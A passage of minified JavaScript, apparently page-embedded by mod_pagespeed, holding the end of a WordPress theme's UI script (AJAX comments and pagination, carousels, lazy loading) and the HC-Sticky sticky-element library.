dom=$(response);if(container.hasClass('svq-comments--modal')){var modalCommentList=dom.find('#svq-comments .comments-list').first();if(modalCommentList.length){listing.find('.comments-list').first().replaceWith(modalCommentList);}var modalNav=dom.find('#svq-comments .navigation.comment-navigation').first();if(modalNav.length){listing.find('.navigation.comment-navigation').first().replaceWith(modalNav);}}else{var commentList=dom.find('#svq-comments');if(commentList.length){listing.replaceWith(commentList);container.find('.svq-comments').show();}}window.addComment.init();SQ.initialize.initLazy();}}});});},initPostsWidgetAjaxPagination:function(){$('.elementor-widget-typer-posts').on('click','.svq-ajax-pagination a.page-numbers',function(e){e.preventDefault();var elementId=$(this).closest('.elementor-widget-typer-posts').data('id');$.urlParam=function(name,url){var results=new RegExp('[\\?&]'+name+'=([^&#]*)').exec(url);return results[1]||0;};$.ajax({method:'POST',url:$(this).parent().data('ajax'),data:{action:'typer_widget_get_posts',check:$(this).parent().data('nonce'),params:$(this).parent().data('params'),page:$.urlParam('typer_page',$(this).attr('href'))},context:$(this),success:function(response){if(response.length){var container=$(this).closest('.elementor-widget-typer-posts');container.html(response);$([document.documentElement,document.body]).animate({scrollTop:container.offset().top},500);$window.trigger('reveal');$window.trigger('masonry');SQ.initialize.initLazy();}},});});},initMasonry:function(){var masonryArticles=$('.svq-masonry-articles');if(masonryArticles.length){masonryArticles.masonry({itemSelector:'.svq-article-col',columnWidth:'.svq-grid-sizer'});}},initLazy:function(){if(typeof LazyLoad==='function'){new LazyLoad({elements_selector:'.lazy',class_loading:'lazy-is-loading',class_loaded:'lazy-is-loaded'});}}};SQ.documentOnReady={init:function(){SQ.initialize.init();objectFitPolyfill();},};SQ.documentOnLoad={init:function(){SQ.documentOnLoad.initNestedCarousel();SQ.documentOnLoad.initArticlesCarousel();SQ.documentOnLoad.initGalleryCarousel();SQ.documentOnLoad.initArticlePanelCarousel();SQ.documentOnLoad.initPreloader();},initArticlesCarousel:function(){$('.svq-slider-articles').each(function(){var swiper=new Swiper($(this),{slidesPerView:'auto',nested:$(this).hasClass('svq-nested')});$(this).find('.slide-to--next').on('click',function(e){e.preventDefault();swiper.slideNext();});$(this).find('.slide-to--back').on('click',function(e){e.preventDefault();swiper.slidePrev();});$window.resize(function(){swiper.update()})});},initNestedCarousel:function(){$('.svq-media-slider').each(function(){var masterCarousel=$(this).find('.svq-master-carousel');var childCarousel=$(this).find('.svq-child-carousel');var categories=[];if(masterCarousel.length){categories=masterCarousel.data('slider-categories');}if(childCarousel.length){var sliderId=childCarousel.data('slider-id');if(sliderId){childCarousel=$('.svq-child-carousel-'+sliderId);}var carousel=new Swiper(childCarousel,{autoHeight:true,slidesPerView:1,pagination:{el:'.svq-nav-pagination',clickable:true,type:'custom',renderCustom:function(swiper,current,total){var navItems='';if(categories.length){for(var i=0;i<total;i++){var className=(current-1)===i?'svq-list-item-active':'';navItems+='<li class=\"svq-list-item swiper-slide '+className+'\">'+'<a href=\"#\" class=\"svq-item-link svq-slider-nav-btn\" role=\"tab\" data-go-to-slide=\"'+i+'\">'+(categories[i])+'</a>'+'</li>';}}return navItems;},}});$window.resize(function(){carousel.update()});if(masterCarousel.length){var sliderId=masterCarousel.data('slider-id');if(sliderId){masterCarousel=$('.svq-master-carousel-'+sliderId);}var nav=new Swiper(masterCarousel,{slidesPerView:'auto',});var pagination=$(this).find('.svq-nav-pagination');pagination.on('click','.svq-slider-nav-btn',function(e){e.preventDefault();nav.slideTo(parseInt($(this).data('go-to-slide')));carousel.slideTo(parseInt($(this).data('go-to-slide')));});$window.resize(function(){nav.update()});carousel.on('slideChange',function(){nav.slideTo(carousel.realIndex);})}var sliderBackBtn=$(this).find('.slide-to--back');var sliderNextBtn=$(this).find('.slide-to--next');sliderBackBtn.on('click',function(e){e.preventDefault();var subCarousel=childCarousel.find('.svq-slider-articles');var index=carousel.realIndex;if(subCarousel[index]){var subCarouselSwiper=subCarousel[index].swiper;if(subCarouselSwiper.isBeginning){carousel.slidePrev();}else{subCarouselSwiper.slidePrev();}if(subCarouselSwiper.isBeginning&&index-1===0){sliderBackBtn.trigger('is-not-visible');}sliderNextBtn.trigger('is-visible');}});sliderNextBtn.on('click',function(e){e.preventDefault();var subCarousel=childCarousel.find('.svq-slider-articles');var index=carousel.realIndex;if(subCarousel[index]){var subCarouselSwiper=subCarousel[index].swiper;if(subCarouselSwiper.isEnd){carousel.slideNext();}else{subCarouselSwiper.slideNext();}if(subCarouselSwiper.isEnd&&carousel.slides.length===index){sliderNextBtn.trigger('is-not-visible');}sliderBackBtn.trigger('is-visible');}});sliderBackBtn.on('is-visible',function(){$(this).addClass('is-visible');}).on('is-not-visible',function(){$(this).removeClass('is-visible');});sliderNextBtn.on('is-visible',function(){$(this).addClass('is-visible');}).on('is-not-visible',function(){$(this).removeClass('is-visible');});}});},initGalleryCarousel:function(){$('.svq-gallery-slider').each(function(){var gallerySwiper=new Swiper($(this),{slidesPerView:'auto',freeMode:true,freeModeMomentumRatio:0.5,freeModeMomentumVelocityRatio:0.3,freeModeMinimumVelocity:0.5,navigation:{nextEl:'.svq-gallery-control-next',prevEl:'.svq-gallery-control-prev',},pagination:{el:'.swiper-pagination',type:'bullets',},on:{init:function(){objectFitPolyfill();}}});$window.resize(function(){gallerySwiper.update()});});},initArticlePanelCarousel:function(){$('.svq-panel-slider').each(function(){var swiper=new Swiper($(this),{autoHeight:true,slidesPerView:'auto',effect:'fade',navigation:{nextEl:'.svq-panel-control-next',prevEl:'.svq-panel-control-prev',},pagination:{el:'.swiper-pagination',type:'fraction'},});$window.resize(function(){swiper.update()})});},initPreloader:function(){var pageLoader=$('.svq-page-loader');if(pageLoader.length){pageLoader.addClass('not-visible');}},};var $window=$(window),$body=$('body'),$document=$(document);$document.ready(SQ.documentOnReady.init);$window.on('load',SQ.documentOnLoad.init);$window.on('reveal',function(){SQ.initialize.initElementReveal();});$window.on('svq-post-changed',function(){SQ.initialize.initLazy();window.dispatchEvent(new Event('loadLazy'));SQ.initialize.initElementReveal();SQ.initialize.initFloatingShare();SQ.initialize.initFloatingShareCollide();SQ.initialize.initStickySidebar();objectFitPolyfill();});$window.on('masonry',function(){SQ.initialize.initMasonry();});})(jQuery);";
var mod_pagespeed_A2z01q07xm = "(function(global,factory){'use strict';if(typeof module==='object'&&typeof module.exports==='object'){if(global.document){module.exports=factory(global);}else{throw new Error('HC-Sticky requires a browser to run.');}}else if(typeof define==='function'&&define.amd){define('hcSticky',[],factory(global));}else{factory(global);}})(typeof window!=='undefined'?window:this,function(window){'use strict';var DEFAULT_OPTIONS={top:0,bottom:0,bottomEnd:0,innerTop:0,innerSticker:null,stickyClass:'sticky',stickTo:null,followScroll:true,responsive:null,mobileFirst:false,onStart:null,onStop:null,onBeforeResize:null,onResize:null,resizeDebounce:100,disable:false,queries:null,queryFlow:'down'};var deprecated=(function(){var pluginName='HC Sticky';return function(what,instead,type){console.warn('%c'+pluginName+':'+'%c '+type+\"%c '\"+what+\"'\"+'%c is now deprecated and will be removed. Use'+\"%c '\"+instead+\"'\"+'%c instead.','color: #fa253b','color: default','color: #5595c6','color: default','color: #5595c6','color: default');};})();var document=window.document;var hcSticky=function(elem,userSettings){if(!userSettings){userSettings={};}if(typeof elem==='string'){elem=document.querySelector(elem);}if(!elem){return false;}if(userSettings.queries){deprecated('queries','responsive','option');}if(userSettings.queryFlow){deprecated('queryFlow','mobileFirst','option');}var STICKY_OPTIONS={};var Helpers=hcSticky.Helpers;var elemParent=elem.parentNode;if(Helpers.getStyle(elemParent,'position')==='static'){elemParent.style.position='relative';}var setOptions=function(options){if(!options){options={};}if(Helpers.isEmptyObject(options)&&!Helpers.isEmptyObject(STICKY_OPTIONS)){return;}STICKY_OPTIONS=Object.assign({},DEFAULT_OPTIONS,STICKY_OPTIONS,options);};var resetOptions=function(options){STICKY_OPTIONS=Object.assign({},DEFAULT_OPTIONS,options||{});};var getOptions=function(options){return option?STICKY_OPTIONS[option]:Object.assign({},STICKY_OPTIONS);};var isDisabled=function(){return STICKY_OPTIONS.disable;};var applyQueries=function(){var mediaQueries=STICKY_OPTIONS.responsive||STICKY_OPTIONS.queries;if(mediaQueries){var window_width=window.innerWidth;resetOptions(userSettings);if(STICKY_OPTIONS.mobileFirst){for(var width in mediaQueries){if(window_width>=width&&!Helpers.isEmptyObject(mediaQueries[width])){setOptions(mediaQueries[width]);}}}else{var queriesArr=[];for(var b in mediaQueries){var q={};q[b]=mediaQueries[b];queriesArr.push(q);}for(var i=queriesArr.length-1;i>=0;i--){var query=queriesArr[i];var breakpoint=Object.keys(query)[0];if(window_width<=breakpoint&&!Helpers.isEmptyObject(query[breakpoint])){setOptions(query[breakpoint]);}}}}};var getStickyCss=function(el){var cascadedStyle=Helpers.getCascadedStyle(el);var computedStyle=Helpers.getStyle(el);var css={height:el.offsetHeight+'px',left:cascadedStyle.left,right:cascadedStyle.right,top:cascadedStyle.top,bottom:cascadedStyle.bottom,position:computedStyle.position,display:computedStyle.display,verticalAlign:computedStyle.verticalAlign,boxSizing:computedStyle.boxSizing,marginLeft:cascadedStyle.marginLeft,marginRight:cascadedStyle.marginRight,marginTop:cascadedStyle.marginTop,marginBottom:cascadedStyle.marginBottom,paddingLeft:cascadedStyle.paddingLeft,paddingRight:cascadedStyle.paddingRight};if(cascadedStyle['float']){css['float']=cascadedStyle['float']||'none';}if(cascadedStyle.cssFloat){css['cssFloat']=cascadedStyle.cssFloat||'none';}if(computedStyle.MozBoxSizing){css['MozBoxSizing']=computedStyle.MozBoxSizing;}css['width']=cascadedStyle.width!=='auto'?cascadedStyle.width:(css.boxSizing==='border-box'||css.MozBoxSizing==='border-box'?el.offsetWidth+'px':computedStyle.width);return css;};var Sticky={css:{},position:null,stick:function(args){if(!args){args={};}if(Helpers.hasClass(elem,STICKY_OPTIONS.stickyClass)){return;}if(Spacer.isAttached===false){Spacer.attach();}Sticky.position='fixed';elem.style.position='fixed';elem.style.left=Spacer.offsetLeft+'px';elem.style.width=Spacer.width;if(typeof args.bottom==='undefined'){elem.style.bottom='auto';}else{elem.style.bottom=args.bottom+'px';}if(typeof args.top==='undefined'){elem.style.top='auto';}else{elem.style.top=args.top+'px';}if(elem.classList){elem.classList.add(STICKY_OPTIONS.stickyClass);}else{elem.className+=' '+STICKY_OPTIONS.stickyClass;}if(STICKY_OPTIONS.onStart){STICKY_OPTIONS.onStart.call(elem,Object.assign({},STICKY_OPTIONS));}},release:function(args){if(!args){args={};}args.stop=args.stop||false;if(args.stop!==true&&Sticky.position!=='fixed'&&Sticky.position!==null&&((typeof args.top==='undefined'&&typeof args.bottom==='undefined')||(typeof args.top!=='undefined'&&(parseInt(Helpers.getStyle(elem,'top'))||0)===args.top)||(typeof args.bottom!=='undefined'&&(parseInt(Helpers.getStyle(elem,'bottom'))||0)===args.bottom))){return;}if(args.stop===true){if(Spacer.isAttached===true){Spacer.detach();}}else{if(Spacer.isAttached===false){Spacer.attach();}}var position=args.position||Sticky.css.position;Sticky.position=position;elem.style.position=position;elem.style.left=args.stop===true?Sticky.css.left:Spacer.positionLeft+'px';elem.style.width=position!=='absolute'?Sticky.css.width:Spacer.width;if(typeof args.bottom==='undefined'){elem.style.bottom=args.stop===true?'':'auto';}else{elem.style.bottom=args.bottom+'px';}if(typeof args.top==='undefined'){elem.style.top=args.stop===true?'':'auto';}else{elem.style.top=args.top+'px';}if(elem.classList){elem.classList.remove(STICKY_OPTIONS.stickyClass);}else{elem.className=elem.className.replace(new RegExp('(^|\\\\b)'+STICKY_OPTIONS.stickyClass.split(' ').join('|')+'(\\\\b|$)','gi'),' ');}if(STICKY_OPTIONS.onStop){STICKY_OPTIONS.onStop.call(elem,Object.assign({},STICKY_OPTIONS));}}};var Spacer={el:document.createElement('div'),offsetLeft:null,positionLeft:null,width:null,isAttached:false,init:function(){Spacer.el.className='sticky-spacer';for(var prop in Sticky.css){Spacer.el.style[prop]=Sticky.css[prop];}Spacer.el.style['z-index']='-1';var elemStyle=Helpers.getStyle(elem);Spacer.offsetLeft=Helpers.offset(elem).left-(parseInt(elemStyle.marginLeft)||0);Spacer.positionLeft=Helpers.position(elem).left;Spacer.width=Helpers.getStyle(elem,'width');},attach:function(){elemParent.insertBefore(Spacer.el,elem);Spacer.isAttached=true;},detach:function(){Spacer.el=elemParent.removeChild(Spacer.el);Spacer.isAttached=false;}};var stickTo_document;var container;var inner_sticker;var container_height;var container_offsetTop;var elemParent_offsetTop;var window_height;var options_top;var options_bottom;var stick_top;var stick_bottom;var top_limit;var bottom_limit;var largerSticky;var sticky_height;var sticky_offsetTop;var calcContainerHeight;var calcStickyHeight;var calcSticky=function(){Sticky.css=getStickyCss(elem);Spacer.init();stickTo_document=STICKY_OPTIONS.stickTo&&(STICKY_OPTIONS.stickTo==='document'||(STICKY_OPTIONS.stickTo.nodeType&&STICKY_OPTIONS.stickTo.nodeType===9)||(typeof STICKY_OPTIONS.stickTo==='object'&&STICKY_OPTIONS.stickTo instanceof(typeof HTMLDocument!=='undefined'?HTMLDocument:Document)))?true:false;container=STICKY_OPTIONS.stickTo?stickTo_document?document:typeof STICKY_OPTIONS.stickTo==='string'?document.querySelector(STICKY_OPTIONS.stickTo):STICKY_OPTIONS.stickTo:elemParent;calcStickyHeight=function(){var height=elem.offsetHeight+(parseInt(Sticky.css.marginTop)||0)+(parseInt(Sticky.css.marginBottom)||0);var h_diff=(sticky_height||0)-height;if(h_diff>=-1&&h_diff<=1){return sticky_height;}else{return height;}};sticky_height=calcStickyHeight();calcContainerHeight=function(){return!stickTo_document?container.offsetHeight:Math.max(document.documentElement.clientHeight,document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight);};container_height=calcContainerHeight();container_offsetTop=!stickTo_document?Helpers.offset(container).top:0;elemParent_offsetTop=!STICKY_OPTIONS.stickTo?container_offsetTop:!stickTo_document?Helpers.offset(elemParent).top:0;window_height=window.innerHeight;sticky_offsetTop=elem.offsetTop-(parseInt(Sticky.css.marginTop)||0);inner_sticker=STICKY_OPTIONS.innerSticker?typeof STICKY_OPTIONS.innerSticker==='string'?document.querySelector(STICKY_OPTIONS.innerSticker):STICKY_OPTIONS.innerSticker:null;options_top=isNaN(STICKY_OPTIONS.top)&&STICKY_OPTIONS.top.indexOf('%')>-1?(parseFloat(STICKY_OPTIONS.top)/100)*window_height:STICKY_OPTIONS.top;options_bottom=isNaN(STICKY_OPTIONS.bottom)&&STICKY_OPTIONS.bottom.indexOf('%')>-1?(parseFloat(STICKY_OPTIONS.bottom)/100)*window_height:STICKY_OPTIONS.bottom;stick_top=inner_sticker?inner_sticker.offsetTop:STICKY_OPTIONS.innerTop?STICKY_OPTIONS.innerTop:0;stick_bottom=isNaN(STICKY_OPTIONS.bottomEnd)&&STICKY_OPTIONS.bottomEnd.indexOf('%')>-1?(parseFloat(STICKY_OPTIONS.bottomEnd)/100)*window_height:STICKY_OPTIONS.bottomEnd;top_limit=container_offsetTop-options_top+stick_top+sticky_offsetTop;};var last_pos=window.pageYOffset||document.documentElement.scrollTop;var diff_y=0;var scroll_dir;var runSticky=function(){sticky_height=calcStickyHeight();container_height=calcContainerHeight();bottom_limit=container_offsetTop+container_height-options_top-stick_bottom;largerSticky=sticky_height>window_height;var offset_top=window.pageYOffset||document.documentElement.scrollTop;var sticky_top=Helpers.offset(elem).top;var sticky_window_top=sticky_top-offset_top;var bottom_distance;scroll_dir=offset_top<last_pos?'up':'down';diff_y=offset_top-last_pos;last_pos=offset_top;if(offset_top>top_limit){if(bottom_limit+options_top+(largerSticky?options_bottom:0)-(STICKY_OPTIONS.followScroll&&largerSticky?0:options_top)<=offset_top+sticky_height-stick_top-((sticky_height-stick_top>window_height-(top_limit-stick_top)&&STICKY_OPTIONS.followScroll)?(((bottom_distance=sticky_height-window_height-stick_top)>0)?bottom_distance:0):0)){Sticky.release({position:'absolute',bottom:elemParent_offsetTop+elemParent.offsetHeight-bottom_limit-options_top});}else if(largerSticky&&STICKY_OPTIONS.followScroll){if(scroll_dir==='down'){if(sticky_window_top+sticky_height+options_bottom<=window_height+.9){Sticky.stick({bottom:options_bottom});}else if(Sticky.position==='fixed'){Sticky.release({position:'absolute',top:sticky_top-options_top-top_limit-diff_y+stick_top});}}else{if(Math.ceil(sticky_window_top+stick_top)<0&&Sticky.position==='fixed'){Sticky.release({position:'absolute',top:sticky_top-options_top-top_limit+stick_top-diff_y});}else if(sticky_top>=offset_top+options_top-stick_top){Sticky.stick({top:options_top-stick_top});}}}else{Sticky.stick({top:options_top-stick_top});}}else{Sticky.release({stop:true});}};var scrollAttached=false;var resizeAttached=false;var disableSticky=function(){if(scrollAttached){Helpers.event.unbind(window,'scroll',runSticky);scrollAttached=false;}};var initSticky=function(){if(elem.offsetParent===null||Helpers.getStyle(elem,'display')==='none'){disableSticky();return;}calcSticky();if(sticky_height>container_height){disableSticky();return;}runSticky();if(!scrollAttached){Helpers.event.bind(window,'scroll',runSticky);scrollAttached=true;}};var resetSticky=function(){elem.style.position='';elem.style.left='';elem.style.top='';elem.style.bottom='';elem.style.width='';if(elem.classList){elem.classList.remove(STICKY_OPTIONS.stickyClass);}else{elem.className=elem.className.replace(new RegExp('(^|\\\\b)'+STICKY_OPTIONS.stickyClass.split(' ').join('|')+'(\\\\b|$)','gi'),' ');}Sticky.css={};Sticky.position=null;if(Spacer.isAttached===true){Spacer.detach();}};var reinitSticky=function(){resetSticky();applyQueries();if(isDisabled()){disableSticky();return;}initSticky();};var resizeSticky=function(){if(STICKY_OPTIONS.onBeforeResize){STICKY_OPTIONS.onBeforeResize.call(elem,Object.assign({},STICKY_OPTIONS));}reinitSticky();if(STICKY_OPTIONS.onResize){STICKY_OPTIONS.onResize.call(elem,Object.assign({},STICKY_OPTIONS));}};var resize_cb=!STICKY_OPTIONS.resizeDebounce?resizeSticky:Helpers.debounce(resizeSticky,STICKY_OPTIONS.resizeDebounce);var Update=function(options){setOptions(options);userSettings=Object.assign({},userSettings,options||{});reinitSticky();};var Detach=function(){if(resizeAttached){Helpers.event.unbind(window,'resize',resize_cb);resizeAttached=false;}disableSticky();};var Destroy=function(){Detach();resetSticky();};var Attach=function(){if(!resizeAttached){Helpers.event.bind(window,'resize',resize_cb);resizeAttached=true;}applyQueries();if(isDisabled()){disableSticky();return;}initSticky();};this.options=getOptions;this.refresh=reinitSticky;this.update=Update;this.attach=Attach;this.detach=Detach;this.destroy=Destroy;this.triggerMethod=function(method,options){if(typeof this[method]==='function'){this[method](options);}};this.reinit=function(){deprecated('reinit','refresh','method');reinitSticky();};setOptions(userSettings);Attach();Helpers.event.bind(window,'load',reinitSticky);};if(typeof window.jQuery!=='undefined'){var $=window.jQuery;var namespace='hcSticky';$.fn.extend({hcSticky:function(args,update){if(!this.length)return this;if(args==='options'){return $.data(this.get(0),namespace).options();}return this.each(function(){var instance=$.data(this,namespace);if(instance){instance.triggerMethod(args,update);}else{instance=new hcSticky(this,args);$.data(this,namespace,instance);}});}});}window.hcSticky=window.hcSticky||hcSticky;return hcSticky;});(function(window){'use strict';var hcSticky=window.hcSticky;var document=window.document;if(typeof Object.assign!=='function'){Object.defineProperty(Object,'assign',{value:function assign(target,varArgs){'use strict';if(target==null){throw new TypeError('Cannot convert undefined or null to object');}var to=Object(target);for(var index=1;index<arguments.length;index++){var nextSource=arguments[index];if(nextSource!=null){for(var nextKey in nextSource){if(Object.prototype.hasOwnProperty.call(nextSource,nextKey)){to[nextKey]=nextSource[nextKey];}}}}return to;},writable:true,configurable:true});}if(!Array.prototype.forEach){Array.prototype.forEach=function(callback){var T,k;if(this==null){throw new TypeError('this is null or not defined');}var O=Object(this);var len=O.length>>>0;if(typeof callback!=='function'){throw new TypeError(callback+' is not a function');}if(arguments.length>1){T=arguments[1];}k=0;while(k<len){var kValue;if(k in O){kValue=O[k];callback.call(T,kValue,k,O);}k++;}};}var event=(function(){var docElem=document.documentElement;var bind=function(){};function getIEEvent(obj){var event=window.event;event.target=event.target||event.srcElement||obj;return event;}if(docElem.addEventListener){bind=function(obj,type,fn){obj.addEventListener(type,fn,false);};}else if(docElem.attachEvent){bind=function(obj,type,fn){obj[type+fn]=fn.handleEvent?function(){var event=getIEEvent(obj);fn.handleEvent.call(fn,event);}:function(){var event=getIEEvent(obj);fn.call(obj,event);};obj.attachEvent(\"on\"+type,obj[type+fn]);};}var unbind=function(){};if(docElem.removeEventListener){unbind=function(obj,type,fn){obj.removeEventListener(type,fn,false);};}else if(docElem.detachEvent){unbind=function(obj,type,fn){obj.detachEvent(\"on\"+type,obj[type+fn]);try{delete obj[type+fn];}catch(err){obj[type+fn]=undefined;}};}return{bind:bind,unbind:unbind};})();var debounce=function(func,wait,immediate){var timeout;return function(){var context=this;var args=arguments;var later=function(){timeout=null;if(!immediate){func.apply(context,args);}};var callNow=immediate&&!timeout;clearTimeout(timeout);timeout=setTimeout(later,wait);if(callNow){func.apply(context,args);}};};var getStyle=function(el,style){if(window.getComputedStyle){return style?document.defaultView.getComputedStyle(el,null).getPropertyValue(style):document.defaultView.getComputedStyle(el,null);}else if(el.currentStyle){return style?el.currentStyle[style.replace(/-\\w/g,function(s){return s.toUpperCase().replace('-','');})]:el.currentStyle;}};var isEmptyObject=function(obj){for(var name in obj){return false;}return true;};var hasClass=function(el,className){if(el.classList){return el.classList.contains(className);}else{return new RegExp('(^| )'+className+'( |$)','gi').test(el.className);}};var offset=function(el){var rect=el.getBoundingClientRect();var scrollTop=window.pageYOffset||document.documentElement.scrollTop;var scrollLeft=window.pageXOffset||document.documentElement.scrollLeft;return{top:rect.top+scrollTop,left:rect.left+scrollLeft};};var position=function(el){var offsetParent=el.offsetParent;var parentOffset=offset(offsetParent);var elemOffset=offset(el);var prentStyle=getStyle(offsetParent);var elemStyle=getStyle(el);parentOffset.top+=parseInt(prentStyle.borderTopWidth)||0;parentOffset.left+=parseInt(prentStyle.borderLeftWidth)||0;return{top:elemOffset.top-parentOffset.top-(parseInt(elemStyle.marginTop)||0),left:elemOffset.left-parentOffset.left-(parseInt(elemStyle.marginLeft)||0)};};var getCascadedStyle=function(el){var clone=el.cloneNode(true);clone.style.display='none';Array.prototype.slice.call(clone.querySelectorAll('input[type=\"radio\"]')).forEach(function(el){el.removeAttribute('name');});el.parentNode.insertBefore(clone,el.nextSibling);var currentStyle;if(clone.currentStyle){currentStyle=clone.currentStyle;}else if(window.getComputedStyle){currentStyle=document.defaultView.getComputedStyle(clone,null);}var style={};for(var prop in currentStyle){if(isNaN(prop)&&(typeof currentStyle[prop]==='string'||typeof currentStyle[prop]==='number')){style[prop]=currentStyle[prop];}}if(Object.keys(style).length<3){style={};for(var prop in currentStyle){if(!isNaN(prop)){style[currentStyle[prop].replace(/-\\w/g,function(s){return s.toUpperCase().replace('-','');})]=currentStyle.getPropertyValue(currentStyle[prop]);}}}if(!style.margin&&style.marginLeft==='auto'){style.margin='auto';}else if(!style.margin&&style.marginLeft===style.marginRight&&style.marginLeft===style.marginTop&&style.marginLeft===style.marginBottom){style.margin=style.marginLeft;}if(!style.margin&&style.marginLeft==='0px'&&style.marginRight==='0px'){var posLeft=el.offsetLeft-el.parentNode.offsetLeft;var marginLeft=posLeft-(parseInt(style.left)||0)-(parseInt(style.right)||0);var marginRight=el.parentNode.offsetWidth-el.offsetWidth-posLeft-(parseInt(style.right)||0)+(parseInt(style.left)||0);var diff=marginRight-marginLeft;if(diff===0||diff===1){style.margin='auto';}}clone.parentNode.removeChild(clone);clone=null;return style;};hcSticky.Helpers={isEmptyObject:isEmptyObject,debounce:debounce,hasClass:hasClass,offset:offset,position:position,getStyle:getStyle,getCascadedStyle:getCascadedStyle,event:event};})(window);";
